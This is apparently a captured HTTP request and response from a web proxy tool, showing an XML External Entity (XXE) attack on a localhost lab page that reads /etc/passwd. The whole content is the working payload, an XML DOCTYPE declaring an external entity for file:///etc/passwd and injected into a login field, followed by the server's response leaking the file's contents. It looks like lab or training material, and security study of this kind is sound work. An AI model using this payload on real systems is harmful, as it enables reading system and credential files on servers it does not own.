 Request
Raw Params Headers Hex XML
POST /XXE/xxe-2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/XXE/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 148
Cookie: PHPSESSID=u6cc27751ntjubt6vbb25uhu15
Connection: close
<?xml version="1.0"?>
<!DOCTYPE r [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<reset><login>Kumar  &xxe;</login><secret>Das </secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Jan 2018 06:05:23 GMT
Server: Apache/2.4.23 (Unix) OpenSSL/1.0.2h PHP/5
X-Powered-By: PHP/5.6.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 2521
Connection: close
Content-Type: text/html; charset=UTF-8
Kumar  root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin